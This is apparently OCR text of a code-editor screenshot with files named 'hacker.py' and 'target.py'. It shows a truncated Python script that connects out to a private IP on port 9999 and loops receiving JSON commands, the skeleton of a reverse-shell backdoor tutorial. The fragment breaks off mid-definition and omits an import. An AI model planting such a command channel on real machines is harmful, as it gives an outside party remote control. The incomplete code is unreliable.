 File Edit Selection Find View Goto Tools Project Preferences Help
FOLD
hacker.py
target.py
1 import socket
2
3 sc = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
4 sc.connect(('192.168.218.212', 9999))
5
6 def menerima_perintah():
7 data = ''
8 while True:
9 try:
10 data = data + sc.recv(1024).decode().rstrip()
11 return json.loads(data)
12 except ValueError:
13 continue
14
15
16 def
[Finished in 236ms]
tabnine, Line 4, Column 38
Tab Size: 4
Python